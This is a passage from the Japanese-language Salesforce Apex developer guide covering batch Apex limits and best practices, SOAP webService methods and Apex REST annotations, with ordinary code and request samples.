  Test.StopTest();
  System.AssertEquals(
           database.countquery('SELECT COUNT()'
             +' FROM Account WHERE OwnerId=\'' + u2.Id + '\''),
           200);
 }
}
```
System.Test.enqueueBatchJobs **および** System.Test.getFlexQueueOrder **メソッドを使用して、テス トのコンテキスト内でノーオペレーションジョブをキューに追加し、並び替えます。**

#### Apex の一括処理のガバナ制限

Apex **の一括処理について、次のガバナ制限に注意してください。**

- **• 最大** 5 **件の一括処理ジョブを同時にキューに追加するか、有効にできます。**
- **• 最大** 100 **個の** Holding **一括処理ジョブを** Apex Flex **キュー内で保留できます。**
- **• 実行中のテストでは、最大** 5 **件の一括処理ジョブを送信できます。**
- **•** 24 **時間での** Apex **一括処理メソッドの最大実行数は、**250,000 **または組織のユーザライセンス数の** 200 **倍のい ずれか大きい方です。メソッドの実行数には、**start**、**execute**、および** finish **メソッドの実行が含ま れます。これは組織全体の制限で、他のすべての非同期**Apex (Apex**一括処理、キュー可能**Apex**、スケジュー ル済み**Apex**、および** future **メソッド**) **と共有されます。この制限のカウント対象となるライセンスは、**Salesforce **フルユーザライセンスまたは** Force.com **アプリケーションサブスクリプションのユーザライセンスです。** Chatter Free**、**Chatter**カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライ センスは含まれません。**
- **•** Apex **一括処理の** start **メソッドは、ユーザごとに同時に最大** 15 **個のクエリカーソルを開くことができま す。**Apex **一括処理の** execute **および** finish **メソッドにはそれぞれ、ユーザごとに開けるクエリカーソ ルは** 5 **個までという制限があります。**
- **•** Database.QueryLocator **オブジェクトでは最大** 5,000 **万件のレコードが返されます。**5,000 **万件以上のレ コードが返された場合、一括処理ジョブは即座に終了し「失敗」とマークされます。**
- **• 一括処理クラスの** start **メソッドが** QueryLocator **を返す場合、**Database.executeBatch **の省略可能な範 囲パラメータには最大値**2,000**を指定できます。これより大きい値に設定すると、**Salesforce**では、**QueryLocator **が返すレコードを、最大**2,000**レコードまでの、より小さいバッチに分割します。一括処理クラスの** start **メソッドが** Iterable **を返す場合、**scope **パラメータの値に上限はありません。ただし、大きな数値を使用する と他の制限が適用される場合があります。**
- **•** Database.executeBatch **の** *scope* **パラメータ** (**省略可能**) **でサイズが指定されない場合、**Salesforce **では** start **メソッドによって返されるレコードを**200**個ずつのバッチに分割します。次に、各バッチを** execute **メソッドに渡します。**Apex **ガバナ制限は、**execute **の各実行でリセットされます。**
- **•** start**、**execute**、および** finish **メソッドは、それぞれ最大** 10 **回のコールアウトを実装できます。**
- **•** Apex**の一括処理ジョブの** start **メソッドは、組織内で一度に** 1 **つのみ実行できます。キュー内のまだ開始 されていない一括処理ジョブは、開始されるまで保持されます。なお、この制限により一括処理ジョブが 失敗することはありません。また、複数のジョブが実行されている場合は、**Apex **の一括処理ジョブの** execute **メソッドが並行して実行されます。**

#### Apex の一括処理のベストプラクティス

- **• 一括処理ジョブをトリガから開始する場合は、細心の注意を払ってください。トリガで一括処理ジョブが 制限を超えて追加されないようにする必要があります。特に、**API **の一括更新、インポートウィザード、 ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべて の処理については十分に考慮してください。**
- **•** Database.executeBatch **をコールしたときに**Salesforce**が行うのは、そのジョブをキューに入れることの みです。実際の実行は、サービスの使用可能状態に応じて遅れる場合があります。**
- **•** Apex**の一括処理をテストするとき、**execute **メソッドの** 1 **つの実行だけをテストできます。**executeBatch **メソッドの** *scope* **パラメータを使用して、**execute **メソッドに渡されるレコード数を制限し、ガバナ制 限に達しないようにします。**
- **•** executeBatch **メソッドは、匿名プロセスを開始します。**Apex **の一括処理をテストするときには、結果に 対してテストする前に非同期で処理された一括処理ジョブが完了していることを確認してください。テス トメソッド** startTest **と** stopTest **を** executeBatch **メソッドの前後に使用して、非同期で処理された 一括処理ジョブが完了してからテストを続行するようにします。**
- **• ジョブトランザクション全体でインスタンスメンバー変数またはデータを共有する場合は、クラス定義で** Database.Stateful **を使用します。これを使用しない場合、各トランザクションの開始時にすべてのメ ンバー変数が初期状態にリセットされます。**
- **•** future **として宣言されたメソッドは、**Database.Batchable **インターフェースを実装するクラスでは使 用できません。**
- **•** future **として宣言されたメソッドは、**Apex **の一括処理クラスからはコールできません。**
- **•** Apex **の一括処理ジョブが実行されると、一括処理ジョブを送信したユーザにメール通知が送信されます。 管理パッケージにコードが含まれ、登録組織が一括処理ジョブを実行している場合、**[Apex **例外通知受信 者**] **項目にリストされた受信者に通知が送信されます。**
- **• 各メソッドの実行では、標準のガバナ制限が、匿名ブロック、**Visualforce**コントローラ、または** WSDL **メソッ ド同様に適用されます。**
- **•** Apex**の一括処理が呼び出されるたびに** AsyncApexJob **レコードが作成されます。ジョブの状況、エラーの 数、進行状況、送信者を取得する** SOQL **クエリを構成するには、**AsyncApexJob **レコードの** ID **を使用しま す。**AsyncApexJob **オブジェクトについての詳細は、『**Salesforce **および** Force.com **のオブジェクトリファレ ンス』の「**[AsyncApexJob](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm)**」を参照してください。**
- **•** 10,000 **件ごとの** AsyncApexJob **レコードに対して、**Apex **では、内部で使用するための** BatchApexWorker **タイプの** AsyncApexJob **レコードを作成します。すべての** AsyncApexJob **レコードをクエリする場合は、** JobType **項目を使用して** BatchApexWorker **タイプのレコードを除外することをお勧めします。除外しな い場合、クエリにより** 10,000 **件の** AsyncApexJob **レコードごとに複数のレコードが返されます。** AsyncApexJob **オブジェクトについての詳細は、『**Salesforce **および** Force.com**のオブジェクトリファレンス』 の「**[AsyncApexJob](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm)**」を参照してください。**
- **• クラス内のすべてのメソッドは** global **または** public **として定義する必要があります。**
- **• 共有再適用の場合、一括処理内のレコードに対する** Apex **による共有管理を、すべて** execute **メソッドで 削除してから再作成することをお勧めします。このプロセスにより、共有が正確で完全になります。**
- **•** Salesforce **サービスメンテナンスダウンタイム前にキューに入れられた一括処理ジョブは、キューに入れら れたままになります。サービスのダウンタイムが終了してシステムリソースが使用可能になったときに、 キューにある一括処理ジョブが実行されます。ダウンタイム発生時に一括処理ジョブが実行されていた場 合、その一括処理の実行はロールバックされ、サービスが再開された後に再度開始されます。**
- **• 可能ならば、一括処理の数は最小限に抑えてください。**Salesforce **では、キューベースのフレームワークを 使用して、**future **メソッドや**Apex**の一括処理などのソースからの非同期プロセスを処理します。このキュー は、組織間で要求ワークロードを調整するために使用します。キュー内で** 1 **つの組織の未処理要求が** 2,000 **を上回ると、その組織からの以降の要求は遅延し、その間に他の組織からの要求が処理されます。**
- **• 一括処理ジョブができるだけ高速に実行されるようにします。一括処理ジョブを高速に実行するには、**Web **サービスコールアウト回数を最小限にし、**Apex**の一括処理コードで使用されるクエリを調整します。キュー 内のジョブ数が多い場合、一括処理ジョブの実行時間が長くなるほど、キューにある他のジョブが遅延す る可能性が高くなります。**

#### 一括処理ジョブのチェーニング

API **バージョン** 26.0 **以降、既存の一括処理ジョブから別の一括処理ジョブを開始するように、ジョブをチェー ニングできます。一括処理ジョブをチェーニングすることで、大量のデータを処理する場合など、ジョブで バッチでの処理が必要な場合に、別のジョブが終了するとジョブが開始します。または、一括処理が必要では ない場合は、**[Queueable Apex](#page-276-0) **の使用を検討してください。**

**一括処理ジョブをチェーニングするには、現在の一括処理クラスの** finish **メソッドから** Database.executeBatch **または** System.scheduleBatch **をコールします。新しい一括処理ジョブは、現 在の一括処理ジョブが終了すると開始します。**

**以前の** API **バージョンでは、**Apex **の一括処理メソッドから** Database.executeBatch **と**

System.scheduleBatch **はコールできませんでした。使用されるバージョンは、他の一括処理ジョブを開始 またはスケジュールする、実行中の一括処理クラスのバージョンです。実行中の一括処理クラスの** finish **メ ソッドで、一括処理ジョブを開始するヘルパークラスのメソッドをコールする場合は、ヘルパークラスの** API **バージョンは関係ありません。**

関連トピック:

Batchable **[インターフェース](#page-1637-0)** [FlexQueue](#page-2276-0) **クラス** [enqueueBatchJobs\(numberOfJobs\)](#page-2660-0) [getFlexQueueOrder\(\)](#page-2660-1)

## Web サービス

## Apex メソッドを SOAP Web サービスとして公開

**外部アプリケーションがコードおよびアプリケーションにアクセスできるように、**Apex **メソッドを** SOAP Web **サービスとして公開できます。**Apex **メソッドを公開するには、**[WebService](#page-302-0) **メソッドを使用します。**

 $\mathbf{\Omega}$  ヒント:

- **•** Apex SOAP Web **サービスを使用すると、外部アプリケーションは** SOAP Web **サービスを使用して** Apex **メ ソッドを呼び出すことができます。**Apex**[コールアウト](#page-506-0)を使用すると、**Apex**は外部の** Web **サービスまた は** HTTP **サービスを呼び出すことができます。**
- **•** Apex REST API **は、**Apex **クラスおよびメソッドを** REST Web **サービスとして公開します。「**Apex **[クラスを](#page-305-0)** REST Web **[サービスとして公開」](#page-305-0)を参照してください。**

## <span id="page-302-0"></span>WebService メソッド

Apex **クラスメソッドは、カスタムの** SOAP Web **サービスコールとして公開できます。これにより、外部アプリ ケーションが**Apex Web **サービスを呼び出して、**Salesforce**のアクションを実行できます。これらのメソッドの定 義には** webService **キーワードを使用します。次に例を示します。**

```
global class MyWebService {
   webService static Id makeContact(String lastName, Account a) {
       Contact c = new Contact (lastName = 'Weissman', AccountId = a.Id);insert c;
        return c.id;
   }
}
```
**外部アプリケーションの開発者は、クラスの** WSDL **を生成して、**webService **メソッドを含む**Apex**クラスに統 合できます。**Apex **クラス詳細ページから** WSDL **を生成する手順は、次のとおりです。**

- **1. アプリケーションで、**[**設定**] **から、**[**クイック検索**] **ボックスに「**Apex **クラス」と入力し、[Apex クラス] を 選択します。**
- **2.** webService **メソッドを含むクラス名をクリックします。**
- **3. [WSDL の作成] をクリックします。**

#### WebService メソッドによるデータの公開

**カスタム** webService **メソッドの呼び出しには必ずシステムコンテキストを使用します。その結果、現在の ユーザの証明書は使用されず、これらのメソッドにアクセスできるすべてのユーザが、権限、項目レベルのセ キュリティ、共有ルールに関係なく、全機能を使用できます。そのため、**webService **キーワードでメソッド を公開する開発者は、ユーザが機密情報データを不注意に公開しないよう注意する必要があります。**



警告: webService **キーワードを使用する** API **によって公開されている** Apex **クラスメソッドは、オブジェ クト権限と項目レベルのセキュリティがデフォルトで適用されていません。**WebService **メソッドがアクセ スしようとしているオブジェクトと項目に対する現在のユーザのアクセスレベルをチェックするには、**

**適切な** Object Describe Result **メソッドまたは** Field Describe Result **メソッドを使用することをお勧めします。 「**[DescribeSObjectResult](#page-2044-0) **クラス」と 「**[DescribeFieldResult](#page-2025-0) **クラス」を参照してください。**

**また、共有ルール** (**レコードレベルアクセス**) **は、**with sharing **キーワードでクラスを宣言するときの みに適用されます。この要件は、**WebService **メソッドを含むクラスを含むすべての**Apex**クラスに適用され ます。**WebService **メソッドの共有ルールを強制するには、これらのメソッドを含むクラスを** with sharing **キーワードで宣言します。「**with sharing **または** without sharing **[キーワードの使用」](#page-109-0)を参照して ください。**

## **WebService** キーワードの使用に関する考慮事項

webService **キーワードを使用する場合、次の考慮事項に留意してください。**

- **• クラスの定義には** webService **キーワードを使用できません。ただし、最上位の外部クラスメソッドと内 部クラスメソッドの定義に使用できます。**
- **•** webService **キーワードを使用して、インターフェースや、インターフェースのメソッドと変数を定義す ることはできません。**
- **• システム定義の列挙型は** Web **サービスメソッドで使用できません。**
- **•** webService **キーワードはトリガで使用できません。**
- **•** webService **キーワードで定義されているメソッドを含むすべてのクラスは** global **として宣言する必要 があります。メソッド、または内部クラスを** global **として宣言した場合、最上位** (**外部**) **クラスも** global **として宣言する必要があります。**
- **•** webService **キーワードで定義されるメソッドは本質的にグローバルです。これらのメソッドを、クラス にアクセスできる** Apex **コードで使用できます。**webService **キーワードは、**global **よりも多くのアクセ スを可能にするアクセス修飾子の一種と考えることができます。**
- **•** webService **キーワードを使用するメソッドを** static **として定義する必要があります。**
- **• 管理パッケージコードの** webService **メソッドまたは変数を廃止することはできません。**
- **• 特定の** Apex **要素に** SOAP **アナログがないため、**webService **キーワードで定義されたメソッドは、次の要 素をパラメータとして使用できません。これらの要素はメソッド内で使用できますが、戻り値としてマー クすることはできません。**
	- **–** Map
	- **–** Set
	- **–** Pattern **オブジェクト**
	- **–** Matcher **オブジェクト**
	- **–** Exception **オブジェクト**
- **•** webService **キーワードは、**Web **サービスの一部として公開するメンバー変数と共に使用する必要があり ます。これらのメンバー変数は** static **としてマークしません。**

Apex SOAP Web **サービスメソッドをコールする場合、次の考慮事項があります。**

**•** Salesforce **は、アクセスが** [**制限あり**] **になっている** AppExchange **パッケージからの** Web **サービスへのアクセ スと** executeanonymous **要求を拒否します。**

- **• 項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **クラスとトリガにはランタイムエラーが発生します。**
- **• 期限切れか一時的なパスワードを使用するユーザのログインコールを**API**で行う場合、後続のカスタム**Apex SOAP Web **サービスメソッドへの** API **コールはサポートされていないため、** INVALID\_OPERATION\_WITH\_EXPIRED\_PASSWORD **エラーが発生します。**Apex Web **サービスメソッドをコールする には、ユーザのパスワードをリセットして、期限が切れていないパスワードでコールを行います。**

**次の例は、**Web **サービス変数と** Web **サービスメソッドを持つクラスを示します。**

global class SpecialAccounts {

```
global class AccountInfo {
     webService String AcctName;
     webService Integer AcctNumber;
  }
 webService static Account createAccount(AccountInfo info) {
   Account \text{acct} = \text{new Account}();
   acct.Name = info.AcctName;
   acct.AccountNumber = String.valueOf(info.AcctNumber);
    insert acct;
   return acct;
  }
 webService static Id [] createAccounts (Account parent,
       Account child, Account grandChild) {
       insert parent;
        child.parentId = parent.Id;
       insert child;
        grandChild.parentId = child.Id;
        insert grandChild;
       Id [] results = new Id[3];
        results[0] = parent.Id;
        results[1] = child.Id;results[2] = grandChild.Id;
        return results;
    }
}
// Test class for the previous class.
@isTest
private class SpecialAccountsTest {
 testMethod static void testAccountCreate() {
   SpecialAccounts.AccountInfo info = new SpecialAccounts.AccountInfo();
   info.AcctName = 'Manoj Cheenath';
   info.AcctNumber = 12345;Account acct = SpecialAccounts.createAccount(info);
   System.assert(acct != null);
 }
}
```
**この** Web **サービスは** AJAX **を使用して呼び出すことができます。詳細は、「**[Apex in AJAX](#page-320-0)**」** (**ページ** 301)**を参照し てください。**

## Web サービスメソッドのオーバーロード

SOAP **および** WSDL **では、メソッドのオーバーロードはサポートされません。そのため、**Apex**では、**webService **キーワードでマークされた** 2 **つのメソッドに同じ名前を付けることはできません。**1 **つのクラスで同じ名前を 持つ複数の** Web **サービスメソッドを使用すると、コンパイル時エラーが発生します。**

## <span id="page-305-0"></span>Apex クラスを REST Web サービスとして公開

**外部アプリケーションが** REST **アーキテクチャによってコードとアプリケーションにアクセスできるように、** Apex **クラスとメソッドを公開することができます。このセクションでは、**Apex **クラスを** REST Web **サービスと して公開する方法について説明します。クラスとメソッドのアノテーションについて学習し、この機能を実装 する方法を示すコードサンプルを紹介します。**

#### Apex REST の概要

**外部アプリケーションが** REST **アーキテクチャによってコードとアプリケーションにアクセスできるように、** Apex **クラスとメソッドを公開することができます。これは、**REST **リソースとして公開する** Apex **クラスを** @RestResource **アノテーションで定義して行います。同様に、他のアノテーションもメソッドに追加して、** REST **を通じて公開します。たとえば、**@HttpGet **アノテーションをメソッドに追加して、**HTTP GET **要求から呼 び出すことができる** REST **リソースとして公開できます。詳細は、「**Apex REST **[アノテーション」](#page-124-0)** (**ページ** 105)**を 参照してください。**

Apex REST **で使用できるメソッドおよびプロパティを含むクラスを次に示します。**



#### ガバナ制限

Apex REST **クラスへのコールは、組織の**API**ガバナ制限のカウントの対象です。すべての標準の**Apex**ガバナ制限 は、**Apex REST **クラスに適用されます。たとえば、要求または応答の最大サイズは、同期** Apex **の場合は** 6 MB**、 非同期** Apex **の場合は** 12 MB **です。詳細は[、「実行ガバナと制限」](#page-324-0)を参照してください。**

#### 認証

Apex REST **は、次の認証メカニズムをサポートしています。**

- **•** OAuth2.0
- **• セッション** ID

**『**REST API **開発者ガイド』の「ステップ** 2: **[認証を設定する」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api_rest.meta/api_rest/quickstart_oauth.htm)を参照してください。**

## Apex REST アノテーション

6 **つの新しいアノテーションが追加され、**Apex **クラスを** RESTful Web **サービスとして公開できるようにするよう になりました。**

- **•** [@RestResource\(](#page-124-1)urlMapping='/*yourUrl*')
- **•** [@HttpDelete](#page-125-0)
- **•** [@HttpGet](#page-125-1)
- **•** [@HttpPost](#page-125-2)
- **•** [@HttpPut](#page-126-0)

### Apex REST のメソッド

Apex REST **は、リソースを表現するために、**JSON **と** XML **の** 2 **つの形式をサポートしています。**JSON **による表現 は、要求またはレスポンスボディにデフォルトで渡され、形式は、**HTTP **ヘッダーの** Content-Type **プロパティ で示されます。本文は、**Apex**メソッドへのパラメータがない場合、**HttpRequest **オブジェクトから** Blob **として取 得できます。パラメータが** Apex **メソッドに定義されている場合、リクエストボディをそれらのパラメータに 並列化する試行が行われます。**Apex**メソッドの戻り値が** non-void **である場合、リソースの表現はレスポンスボ ディに逐次化されます。**

#### **次の戻り型とパラメータ型を使用できます。**

- **•** Apex **プリミティブ** (sObject **と** Blob **を除く**)
- **•** sObjects
- **•** Apex **プリミティブまたは** sObject **のリストまたは対応付け** (String **キーの対応付けのみをサポート**)
- **• 上記の型のメンバー変数を含[むユーザ定義型](#page-307-0)**
- メモ: Apex REST **では、**Chatter in Apex **オブジェクトの** XML **逐次化および並列化はサポートされません。**Apex REST **では、**Chatter in Apex**オブジェクトの** JSON **逐次化および並列化はサポートされません。また、**XML **では 対応付けなどの一部のコレクション型はサポートされません。詳細は、[「要求および応答データの考慮](#page-309-0) [事項」](#page-309-0) を参照してください。**

@HttpGet **または** @HttpDelete **アノテーションのあるメソッドには、パラメータがありません。これは、**GET **要求と** DELETE **要求にはリクエストボディがなく、並列化するものがないためです。**

1 **つの** Apex **クラスにアノテーション** @RestResource **が付加されている場合、同一の** HTTP **要求メソッドでア ノテーションが付加されたメソッドを複数含めることはできません。たとえば、同じクラスにアノテーション** @HttpGet **が付加されたメソッドを** 2 **つ含めることはできません。**

メモ: Apex REST **は現在、**Content-Type multipart/form-data **の要求をサポートしていません。**

#### Apex REST メソッドに関する考慮事項

Apex REST **メソッドを定義する場合、次の事項を考慮してください。**

**•** RestRequest **オブジェクトおよび** RestResponse **オブジェクトは、静的** RestContext **オブジェクトに よってデフォルトで**Apex**メソッドで利用できます。この例では、**RestContext **によってこれらのオブジェ クトにアクセスする方法を示します。**

```
RestRequest req = RestContext.request;
RestResponse res = RestContext.response;
```
- **•** Apex**メソッドにパラメータがない場合、**Apex REST**は** HTTP **リクエストボディを** RestRequest.requestBody **プロパティにコピーします。メソッドにパラメータがある場合、**Apex REST **はデータをそれらのパラメータ に並列化しようとします。ただし、データは** RestRequest.requestBody **プロパティには並列化されま せん。**
- **•** Apex REST **は、応答に同様の逐次化ロジックを使用します。**Apex **メソッドの戻り値の型が** non-void **である場 合、そのメソッドの戻り値は、**RestResponse.responseBody **に逐次化されます。**
- **•** Apex REST**メソッドは、管理パッケージと未管理パッケージで使用できます。管理パッケージに含まれる**Apex REST**メソッドをコールする場合、**REST **のコール** URL **に管理パッケージの名前空間を含める必要があります。 たとえば、**packageNamespace **という管理パッケージ名前空間にクラスが含まれており、**Apex REST**メソッ ドが** /MyMethod/\* **という** URL **対応付けを使用している場合、これらのメソッドをコールするために** REST **によって使用される** URL **は、**

https://*instance*.salesforce.com/services/apexrest/packageNamespace/MyMethod/ **という形 式になります。管理パッケージの詳細は[、「パッケージとは](#page-657-0)**?**」を参照してください。**

<span id="page-307-0"></span>**• 期限切れのパスワードまたは一時的なパスワードを持つユーザのログインコールが**API**から行われた場合、 カスタム** Apex REST Web **サービスメソッドへの後続の** API **コールはサポートされず、** MUTUAL\_AUTHENTICATION\_FAILED **エラーが発生します。**Apex Web **サービスメソッドをコールするには、ユーザ のパスワードをリセットして、期限が切れていないパスワードでコールを行います。**

#### ユーザ定義型

**ユーザ定義型を**Apex REST**メソッドのパラメータとして使用できます。**Apex REST**は、ユーザ定義型の** public**、** private**、または** global **クラスメンバー変数に要求データを並列化します。ただし、変数が** static **また は** transient **として宣言されている場合は、並列化されません。たとえば、ユーザ定義型パラメータを含む** Apex REST **メソッドは次のように記述されます。**

```
@RestResource(urlMapping='/user_defined_type_example/*')
global with sharing class MyOwnTypeRestResource {
   @HttpPost
   global static MyUserDefinedClass echoMyType(MyUserDefinedClass ic) {
       return ic;
    }
   global class MyUserDefinedClass {
       global String string1;
       global String string2 { get; set; }
       private String privateString;
       global transient String transientString;
        global static String staticString;
    }
```
}

**このメソッドの有効な** JSON **および** XML **要求データは、次のように記述されます。**

```
{
    "ic" :: {"string1" : "value for string1",
                "string2" : "value for string2",
                "privateString" : "value for privateString"
            }
}
<request>
```

```
<ic>
        <string1>value for string1</string1>
        <string2>value for string2</string2>
        <privateString>value for privateString</privateString>
    \langleic>
</request>
```
staticString **または** transientString **の値が上記例の要求データに提供されている場合、**HTTP 400 **状況 コード応答が生成されます。**public**、**private**、または** global **クラスメンバー変数は、次の** Apex REST **が許 可する型である必要があります。**

- **•** Apex **プリミティブ** (sObject **と** Blob **を除く**)
- **•** sObject
- **•** Apex **プリミティブまたは** sObject **のリストまたは対応付け** (String **キーの対応付けのみをサポート**)

Apex REST**メソッドのパラメータとして使用されるユーザ定義型を作成する場合、実行時に、ユーザ定義型でサ イクルとなるクラスメンバー変数の定義** (**相互に依存する定義**) **を挿入しないようにしてください。次に、簡単 な例を示します。**

```
@RestResource(urlMapping='/CycleExample/*')
global with sharing class ApexRESTCycleExample {
   @HttpGet
   global static MyUserDef1 doCycleTest() {
       MyUserDef1 def1 = new MyUserDef1();
       MyUserDef2 def2 = new MyUserDef2();
       def1.userDef2 = def2;def2.userDef1 = def1;return def1;
    }
   global class MyUserDef1 {
       MyUserDef2 userDef2;
    }
   global class MyUserDef2 {
       MyUserDef1 userDef1;
    }
}
```
<span id="page-309-0"></span>**前の例で示すコードはコンパイルされますが、実行時に要求が発行されると、**Apex REST**は** def1 **インスタンス と** def2 **インスタンス間のサイクルを検出し、**HTTP 400 **状況コードエラー応答を生成します。**

#### 要求および応答データの考慮事項

Apex REST **メソッドにおける要求データの考慮事項をいくつか示します。**

**•** Apex **パラメータの名前は重要です。ただし、順番は考慮されません。たとえば、**XML **と** JSON **の有効な要求 は次のようになります。**

```
@HttpPost
global static void myPostMethod(String s1, Integer i1, Boolean b1, String s2)
{
 "s1" : "my first string",
 "i1" : 123,
 "s2" : "my second string",
 "b1" : false
}
<request>
 <s1>my first string</s1>
 <i1>123</i1>
 <s2>my second string</s2>
 <b1>false</b1>
\langle request>
```
- **•** URL **パターンである** *URLpattern* **と** *URLpattern*/\* **の** URL **は一致します。あるクラスには** *URLpattern* **の** urlMapping **があり、別のクラスには** *URLpattern*/\* **の** urlMapping **がある場合、この** URL **パターンに対 する** REST **要求は、最後に保存されたクラスに解決されます。**
- **• 一部のパラメータと戻り値の型は、要求の** Content-Type **として、または応答の許容形式として** XML **で使用す ることはできないため、これらのパラメータまたは戻り値の型を使用したメソッドを** XML **で使用すること はできません。**List<List<String>> **など、コレクションの対応付けまたはコレクションはサポートされ ていません。ただし、これらの型を** JSON **で使用することはできます。パラメータリストに** XML **では無効な 型が含まれており、その** XML **が送信されると、**HTTP 415 **の状況コードが返されます。戻り値の型が** XML **で 無効な型であり、**XML **が要求された応答形式である場合、**HTTP 406 **の状況コードが返されます。**
- **•** JSON **または** XML **の要求データについては、**Boolean **パラメータの有効な値は、**true**、**false (**これらは大文 字と小文字を区別しません**)**、**1 **および** 0 (**文字列「**1**」または「**0**」ではなく数値**) **です。**Boolean **パラメータ にその他の値が渡されると、エラーになります。**
- **•** JSON **または** XML **要求データに同じ名前のパラメータが複数含まれる場合は、**HTTP 400 **状況コードエラー応 答が返されます。たとえば、メソッドが** x **という入力パラメータを指定した場合、次の** JSON **要求データは エラーになります。**

```
{
    "x" : "value1",
    "x" : "value2"
}
```
**同様に、ユーザ定義型についても、要求データに同一のユーザ定義型メンバー変数が複数含まれる場合、 エラーになります。たとえば、次の** Apex REST **メソッドとユーザ定義型があるとします。**

```
@RestResource(urlMapping='/DuplicateParamsExample/*')
global with sharing class ApexRESTDuplicateParamsExample {
   @HttpPost
   global static MyUserDef1 doDuplicateParamsTest(MyUserDef1 def) {
       return def;
    }
   global class MyUserDef1 {
      Integer i;
    }
}
```
**次の** JSON **要求データもエラーになります。**

```
{
    "def" : {
               "i" : 1,
                "i" : 2
             }
}
```
- **• 要求データのパラメータの** 1 **つに** null **値を指定する必要がある場合、すべてのパラメータを省略するか、** null **値を指定できます。**JSON **では、**null **を値として指定できます。**XML **では、**nil **値と共に** http://www.w3.org/2001/XMLSchema-instance **名前空間を使用する必要があります。**
- **•** XML **要求データについては、メソッドが使用する** Apex **名前空間を参照する** XML **名前空間を指定する必要が あります。たとえば、**Apex REST **メソッドを次のように定義するとします。**

```
@RestResource(urlMapping='/namespaceExample/*')
global class MyNamespaceTest {
    @HttpPost
    global static MyUDT echoTest(MyUDT def, String extraString) {
        return def;
    }
    global class MyUDT {
        Integer count;
    }
}
```
**次の** XML **要求データを使用できます。**

```
<request>
  <def xmlns:MyUDT="http://soap.sforce.com/schemas/class/MyNamespaceTest">
    <MyUDT:count>23</MyUDT:count>
  \langle/def>
  <extraString>test</extraString>
</request>
```
## 応答の状況コード

**応答の状況コードは、自動的に設定されます。この表では、一部の** HTTP **状況コードと** HTTP **要求メソッドでの 意味を説明します。応答状況コードの完全なリストは、「**[statusCode](#page-2485-0)**」を参照してください。**

